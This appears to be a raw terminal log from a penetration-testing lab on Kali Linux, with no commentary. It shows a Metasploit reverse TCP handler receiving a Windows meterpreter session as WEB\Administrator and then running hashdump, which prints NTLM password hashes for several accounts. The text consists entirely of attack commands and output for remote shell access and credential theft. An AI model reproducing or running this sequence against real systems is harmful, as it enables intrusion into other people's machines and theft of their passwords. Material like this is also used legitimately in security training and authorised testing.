 ┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.138 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.138:9999
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.152
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.152:49707) at 2024-02-10 02:27:07 -0500
sessions
Active sessions
===============
  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  1         meterpreter x64/windows  WEB\Administrator @ WEB  192.168.79.138:9999 -> 192.168.79.152:49707 (192.168.79.152)
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
august:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >